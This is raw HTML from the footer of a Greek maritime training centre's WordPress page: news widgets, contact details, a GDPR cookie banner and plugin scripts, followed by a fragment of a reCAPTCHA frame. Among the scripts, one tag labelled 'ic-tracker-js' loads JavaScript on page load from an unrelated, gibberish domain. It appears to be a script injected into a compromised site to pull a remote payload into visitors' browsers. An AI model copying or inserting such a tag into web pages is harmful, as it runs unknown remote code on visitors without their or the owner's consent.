		<h4 class="ignition-widget-item-title">
			<a href="https://qms-mtc.com/qms-mtc-interview-in-nafs-magazine/">
				QMS MTC | Interview in NAFS Magazine			</a>
		</h4>

		<div class="ignition-widget-item-subtitle">
			<time datetime="2024-05-02T13:01:35+03:00">May 2, 2024</time>
		</div>
	</div>
</div>
<div class="ignition-widget-item">
	<div class="ignition-widget-item-content">
		<h4 class="ignition-widget-item-title">
			<a href="https://qms-mtc.com/qms-course-proficiency-in-survival-craft-rescue-boats/">
				QMS Course | Proficiency in Survival Craft &#038; Rescue Boats			</a>
		</h4>

		<div class="ignition-widget-item-subtitle">
			<time datetime="2024-04-24T16:43:48+03:00">April 24, 2024</time>
		</div>
	</div>
</div>
<div class="ignition-widget-item">
	<div class="ignition-widget-item-content">
		<h4 class="ignition-widget-item-title">
			<a href="https://qms-mtc.com/educational-visit-at-qms-mtc/">
				Educational Visit at QMS MTC			</a>
		</h4>

		<div class="ignition-widget-item-subtitle">
			<time datetime="2024-04-18T14:26:01+03:00">April 18, 2024</time>
		</div>
	</div>
</div>
<div class="ignition-widget-item">
	<div class="ignition-widget-item-content">
		<h4 class="ignition-widget-item-title">
			<a href="https://qms-mtc.com/qms-mtc-at-14th-capital-link-greek-shipping-forum/">
				QMS MTC at 14th Capital Link Greek Shipping Forum			</a>
		</h4>

		<div class="ignition-widget-item-subtitle">
			<time datetime="2024-01-31T13:02:47+03:00">January 31, 2024</time>
		</div>
	</div>
</div>
</div>	</div>
</div>

		</div>

		
	</div>

	
</main>

	</div> <!-- .site-content-wrap -->

	

	<footer class="footer">

		<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div id="block-a618a0-76b8-4d" class="wp-block-gutenbee-container alignfull block-a618a0-76b8-4d theme-grid"><style>.wp-block-gutenbee-container.block-a618a0-76b8-4d { margin-top: 0px;  margin-bottom: -50px; }
      @media (max-width: 575px) {
        .wp-block-gutenbee-container.block-a618a0-76b8-4d { margin-bottom: -30px; }
      }</style><div class="wp-block-gutenbee-container-inner"><div class="wp-block-gutenbee-container-row wp-block-gutenbee-container-none">
<div class="wp-block-gutenbee-column block-b59a54-db99-45"><style>.wp-block-gutenbee-column.block-b59a54-db99-45 .wp-block-gutenbee-column-content { padding-top: 30px;  padding-bottom: 30px; padding-left: 30px; align-items: center; justify-content: center; background-image: url(https://qms-mtc.com/wp-content/uploads/2023/03/chris-pagan-sfjS-FglvU4-unsplash-scaled.jpg); background-repeat: no-repeat; background-size: cover; background-position: center top; background-attachment: fixed; }
.wp-block-gutenbee-column.block-b59a54-db99-45 { flex-basis: 43.52%; }
      @media (max-width: 991px) {
        .wp-block-gutenbee-column.block-b59a54-db99-45 .wp-block-gutenbee-column-content { padding: 30px 30px 0px 30px; }
.wp-block-gutenbee-column.block-b59a54-db99-45 { flex-basis: 100%; }
      }
    
      @media (max-width: 575px) {
        .wp-block-gutenbee-column.block-b59a54-db99-45 { flex-basis: 23.15%; }
      }</style><div class="wp-block-gutenbee-column-content" style="background-color:#47b3ce;border-radius:100px">
<h3 id="block-286b92-e868-4a" class="wp-block-gutenbee-heading block-286b92-e868-4a has-text-color" style="color:#ffffff">Subscribe to our newsletter</h3><style>.wp-block-gutenbee-heading.block-286b92-e868-4a { margin-bottom: 0px; text-align: center; }
      @media (max-width: 991px) {
        .wp-block-gutenbee-heading.block-286b92-e868-4a { text-align: center; }
      }
    
      @media (max-width: 575px) {
        .wp-block-gutenbee-heading.block-286b92-e868-4a { font-size: 28px; }
      }</style>
<p id="block-61c0f6-f194-40" class="wp-block-gutenbee-paragraph block-61c0f6-f194-40"></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://qms-mtc.com/subscription-page/"><strong>SUBSCRIBE</strong></a></div>
</div>
</div></div>
</div></div><div class="wp-block-gutenbee-container-background" data-parallax-speed="0.3"></div></div></div></div><p></p>
		<div class="footer-widgets">
	<div class="container">
		<div class="row">
							<div class="col-lg-4 col-12">
											<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	ABOUT
</h5>
<ul>
	<li><a href="https://qms-mtc.com/privacy-policy/"><span style="color:#fff">Privacy Policy</span></a></li>
	<li><a href="https://qms-mtc.com/cancellation-refund-policy/"><span style="color:#fff">Cancellation/Refund Policy</span></a></li>
	<li><a href="https://qms-mtc.com/copyright-terms-conditions/"><span style="color:#fff">Copyright/Terms & Conditions</span></a></li>
	<li><a href="https://qms-mtc.com/cookies/"><span style="color:#fff">Cookies</span></a></li>
	<li><a href="https://qms-mtc.com/delete-or-export-data-request/"><span style="color:#fff">Delete or Export Data Request</span></a></li>
	<li><a href="https://qms-mtc.com/cctv/"><span style="color:#fff">CCTV Information</span></a></li>
</ul></div></div>									</div>
							<div class="col-lg-4 col-12">
											<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5>
	CONTACT
</h5>
<p>
QMS Maritime Training Center
	<br><a href="tel:+302109530680">+302109530680</a>
<br><a href="mailto:training@qms-mtc.com">training@qms-mtc.com</a>  <br>
26, Akti Poseidonos
<br>Piraeus 18531 | Greece

</p></div></div>									</div>
							<div class="col-lg-4 col-12">
											<div id="media_image-24" class="widget widget_media_image"><a href="https://qms-mtc.com/"><img width="300" height="170" src="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-300x170.webp" class="image wp-image-2424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-300x170.webp 300w, https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos.webp 307w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="nav_menu-16" class="widget widget_nav_menu"><nav class="menu-social-menu-container" aria-label="Menu"><ul id="menu-social-menu-1" class="menu ignition-menu-social-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a target="_blank" href="https://www.linkedin.com/company/qms-mtc/">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a target="_blank" href="https://www.instagram.com/qms_mtc/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a target="_blank" href="https://www.facebook.com/QMSMaritime/">Facebook</a></li>
</ul></nav></div>									</div>
					</div>
	</div>
</div>

			<div class="footer-info">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 col-12">
											<div class="footer-content-slot">
							<div class="footer-content-slot-item">QMS Maritime Training Center © 2024</div>						</div>
									</div>

				<div class="col-md-6 col-12">
									</div>
			</div>
		</div>
	</div>

		
<button class="btn-to-top">
	<span class="ignition-icons ignition-icons-arrow-up"></span>
</button>

		
	</footer>


</div> <!-- .page-wrap -->


<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ignition-blockchain/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>QMS collects and further processes your personal data in accordance with Hellenic and EU data protection legislation, and in particular Regulation (EU) 2016/679 (GDPR) and Hellenic Law 4624/2019. For more information regarding the protection of your personal data, please read the Data Protection Notice, available on our website. Further, you can contact our Data Protection Officer via email at <a href="mailto:gdpr@qms-mtc.com">gdpr@qms-mtc.com</a>.</p>
<p>&nbsp;</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e9c34c1f2dfdf5cd4cc87586f/38e8515729abd32b0dc425d42.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/qms-mtc.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/qms-mtc.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"QMS MTC and GTT Training: Partners in Excellence","@id":"https:\/\/qms-mtc.com\/qms-mtc-and-gtt-training-partners-in-excellence\/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1769844952" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://qms-mtc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://qms-mtc.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/vendor/sticky/jquery.sticky.min.js?ver=2.4.0" id="jquery-sticky-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/js/sticky-header-init.min.js?ver=2.4.0" id="ignition-sticky-header-init-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/js/woocommerce.min.js?ver=2.4.0" id="ignition-woocommerce-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/js/maxslider.min.js?ver=2.4.0" id="ignition-maxslider-js"></script>
<script id="ignition-front-scripts-js-extra">
var ignition_front_vars = {"expand_submenu":"Expand submenu"};
//# sourceURL=ignition-front-scripts-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/js/scripts.min.js?ver=2.4.0" id="ignition-front-scripts-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/maxslider/assets/vendor/slick/slick.js?ver=1.6.0" id="slick-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/maxslider/assets/js/maxslider.js?ver=1.2.4" id="maxslider-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://qms-mtc.com","ajax_url":"https://qms-mtc.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://qms-mtc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeZvnwmAAAAAGoKBgfBclqJz5403xENwocPqQu6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LeZvnwmAAAAAGoKBgfBclqJz5403xENwocPqQu6","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6.1" id="wpcf7-recaptcha-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://qms-mtc.com/wp-admin/admin-ajax.php","post_id":"1917","plugin_dir":"https://qms-mtc.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://qms-mtc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://qms-mtc.com/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://qms-mtc.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="QMS Maritime Training Center"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Reject All">Reject All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeZvnwmAAAAAGoKBgfBclqJz5403xENwocPqQu6&co=aHR0cHM6Ly9xbXMtbXRjLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xdnylbms14pi
body_size: 49998
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
